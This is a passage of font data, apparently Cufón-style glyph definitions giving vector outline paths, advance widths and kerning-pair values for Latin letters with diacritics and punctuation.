1,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm68,-247r34,0r24,52r-22,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"24,71r-29,0r35,-183v4,-21,7,-45,9,-63r28,0v-1,11,-6,25,-4,34v15,-23,38,-37,62,-37v37,0,54,31,54,63v1,75,-66,142,-140,111xm53,-78r-9,49v51,34,105,-25,104,-84v0,-18,-8,-40,-34,-40v-23,0,-52,26,-61,75","w":189,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"83,-31v-98,-23,-45,-174,35,-175r6,-36r22,0r-7,35v12,0,27,5,33,9r-10,23v-47,-27,-101,11,-101,73v0,44,49,57,82,39r2,23v-8,5,-25,9,-40,9r-7,36r-22,0","w":177},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"112,14r-24,0r-66,-261r23,0","w":118},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-15,78r89,0xm139,-298r40,0r-50,42r-26,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"46,-249r31,0r-22,87r-20,0","w":59,"k":{"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"Y":-9,"\u00dd":-9,"\u0178":-9,"J":20,"\u0134":20,"f":-15,"\u00df":-15,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,",":37,".":37,"\u2026":37,"\u00b5":3}},{"d":"121,0r-28,0r12,-64r-101,0r4,-21r124,-149r33,0r-27,146r31,0r-4,24r-32,0xm41,-89v20,3,46,0,68,1r23,-116v-26,43,-60,77,-91,115","w":177},{"d":"40,0r-30,0r34,-174r29,0xm66,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,20,-21v10,0,17,8,17,19v0,12,-8,20,-20,20xm127,-174r30,0v-18,73,-20,178,-55,232v-12,18,-37,20,-60,15r4,-23v29,4,39,-1,47,-44xm148,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,20,-21v10,0,18,8,18,19v0,12,-9,20,-21,20","w":164,"k":{"j":-8,"\u0135":-8,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-41,-43,-72,-35","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"27,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":75,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"V":19,"W":19,"\u0174":19,"X":-7,"Y":27,"\u00dd":27,"\u0178":27,"J":-1,"\u0134":-1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"\"":48,"'":48,"\u2018":45,"\u201c":45,"\u2019":39,"\u201d":39}},{"d":"42,-247v73,-5,40,78,29,116v0,7,3,19,24,19r-3,18v-48,2,-31,50,-39,87v-8,35,-30,49,-66,47v3,-6,-1,-19,10,-19v60,0,12,-119,70,-124v-43,-15,0,-72,-1,-102v0,-15,-10,-25,-28,-23","w":102},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65xm95,-247r22,0r24,52r-22,0v-6,-11,-9,-24,-16,-33r-25,33r-25,0","w":158},{"d":"192,-68r-24,0r-60,-140r-59,140r-24,0r73,-166r22,0","w":214},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm144,-298r23,0r29,42r-24,0v-7,-8,-11,-19,-19,-26r-26,26r-26,0","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"37,-243r82,0r0,17r-31,0r0,81r-20,0r0,-81r-31,0r0,-17xm244,-145r-19,0r-5,-85r-26,84r-20,0r-26,-84r-4,85r-19,0r7,-98r30,0v8,24,18,45,23,73v7,-27,16,-48,24,-73r28,0","w":240},{"d":"166,-256r29,0r-38,201v-3,18,-6,38,-7,55r-28,0v1,-11,6,-26,4,-35v-27,57,-114,51,-114,-24v0,-71,62,-139,138,-113xm134,-86r11,-61v-52,-26,-105,28,-103,84v0,21,7,42,33,42v23,0,51,-26,59,-65","w":189,"k":{",":5,".":5,"\u2026":5}},{"d":"77,-157v-29,18,-33,48,7,65v14,7,26,14,33,19v26,-19,33,-47,-6,-66v-11,-5,-25,-12,-34,-18xm113,-31v0,-33,-94,-47,-85,-87v0,-20,14,-38,36,-51v-26,-39,17,-78,61,-78v19,0,36,6,45,12r-8,20v-19,-15,-80,-16,-79,18v1,34,90,41,81,85v0,24,-15,40,-32,51v29,41,-18,83,-62,83v-21,0,-41,-6,-53,-15r9,-20v19,19,87,21,87,-18","w":180},{"d":"141,0r-128,0r19,-97r-35,22r5,-24r34,-22r23,-122r30,0r-19,100r51,-33r-4,25r-51,33r-18,92r98,0","w":161,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"59,-165r-33,4v13,-30,35,-69,47,-86r21,-2v-11,21,-27,58,-35,84","w":69,"k":{"T":-11,"\u0166":-11,"\u0164":-11,"\u0162":-11,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"U":1,"\u00da":1,"\u00db":1,"\u00dc":1,"\u00d9":1,"\u016c":1,"\u0170":1,"\u016a":1,"\u0172":1,"\u016e":1,"\u0168":1,"V":-13,"W":-13,"\u0174":-13,"X":-4,"Y":-10,"\u00dd":-10,"\u0178":-10,"M":1,"J":26,"\u0134":26,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":1,"\u00df":1,"g":19,"\u011f":19,"\u011d":19,"\u0123":19,"\u0121":19,"j":-4,"\u0135":-4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":19,"d":19,"e":19,"o":19,"q":19,"\u00f8":19,"\u0153":19,"\u00e7":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f5":19,"\u0111":19,"\u0107":19,"\u010d":19,"\u0109":19,"\u010b":19,"\u010f":19,"\u0115":19,"\u011b":19,"\u0117":19,"\u0113":19,"\u0119":19,"\u014f":19,"\u0151":19,"\u014d":19,"s":10,"\u0161":10,"\u015b":10,"\u015f":10,"\u015d":10,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"\u016d":8,"\u0171":8,"\u016b":8,"\u0173":8,"\u016f":8,"\u0169":8,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"a":16,"\u00e6":16,"\u00e1":16,"\u00e2":16,"\u00e4":16,"\u00e0":16,"\u00e5":16,"\u00e3":16,"\u0103":16,"\u0101":16,"\u0105":16,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"\u2018":16,"\u201c":16,",":52,".":52,"\u2026":52,"\u00b5":6}},{"d":"56,-207r31,-9r-8,42r42,0r-5,23r-41,0r-20,112v-2,15,16,20,31,16r-2,23v-25,11,-63,-3,-60,-30v5,-41,15,-82,21,-121r-24,0r4,-23r25,0","w":112,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-6,"\u201d":-6}},{"d":"99,-192r22,0r0,85r79,0r0,21r-79,0r0,86r-22,0r0,-86r-79,0r0,-21r79,0r0,-85","w":214},{"d":"134,-86r11,-61v-52,-26,-105,28,-103,84v0,21,7,42,33,42v23,0,51,-26,59,-65xm89,-218r70,0r7,-38r29,0r-7,38r29,0r-4,19r-28,0r-28,144v-3,18,-6,38,-7,55r-28,0v1,-11,6,-26,4,-35v-27,57,-114,51,-114,-24v0,-71,62,-139,138,-113r5,-27r-70,0","w":189,"k":{",":5,".":5,"\u2026":5}},{"d":"100,-249r26,0v-57,58,-105,185,-56,291r-22,0v-55,-93,-4,-243,52,-291","w":102,"k":{"T":-18,"\u0166":-18,"\u0164":-18,"\u0162":-18,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-16,"W":-16,"\u0174":-16,"X":-1,"Y":-12,"\u00dd":-12,"\u0178":-12,"J":1,"\u0134":1,"j":-15,"\u0135":-15,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4}},{"d":"93,0r-33,0r-30,-243r30,0r24,211v28,-66,71,-145,104,-211r33,0","w":194,"k":{"\u012d":3,"\u00ef":3,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"M":2,"J":12,"\u0134":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"x":5,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,":":6,";":6,"\u00bb":3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-13,"]":-13,"}":-13,"\"":-4,"'":-4,"\u2019":-9,"\u201d":-9,",":19,".":19,"\u2026":19}},{"d":"72,-149v41,-5,80,23,80,62v0,77,-89,111,-147,78r10,-24v37,25,110,4,106,-48v7,-33,-39,-52,-83,-43r33,-110r104,0r-5,26r-80,0","w":177},{"d":"40,0r-30,0r49,-256r30,0r-21,112v15,-21,36,-34,62,-34v30,0,47,36,40,76r-19,102r-30,0r22,-125v0,-16,-8,-28,-27,-28v-23,0,-53,27,-60,66","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"44,0r-30,0r29,-151r-24,0r5,-23r23,0v4,-51,40,-101,96,-81r-7,24v-36,-13,-56,17,-59,57r39,0r-5,23r-39,0","w":101,"k":{"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-12,";":-12,")":-31,"]":-31,"}":-31,"\"":-23,"'":-23,"\u2018":-10,"\u201c":-10,"\u2019":-22,"\u201d":-22,",":11,".":11,"\u2026":11}},{"d":"76,31r-22,0r7,-36v-18,-1,-38,-8,-48,-16r10,-24v25,24,97,22,95,-24v0,-16,-6,-30,-30,-40v-68,-29,-55,-112,17,-120r7,-35r22,0r-7,35v18,1,33,7,40,12r-11,22v-18,-17,-83,-14,-83,24v0,16,8,27,35,39v69,31,43,123,-26,127","w":177},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm116,-283r83,0r-4,19r-83,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm119,-195r-21,0r-26,-52r23,0r16,33r26,-33r24,0","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u